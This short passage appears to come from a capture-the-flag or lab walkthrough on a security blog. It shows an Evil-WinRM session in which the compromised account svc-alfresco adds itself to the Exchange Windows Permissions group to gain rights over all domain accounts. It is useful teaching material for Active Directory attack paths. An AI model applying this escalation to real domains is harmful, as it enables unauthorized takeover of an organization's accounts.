 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group 'Exchange Windows Permissions'
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have
permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
dayu                     svc-alfresco
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
大余安全
https://blog.csdn.net/qq_34801745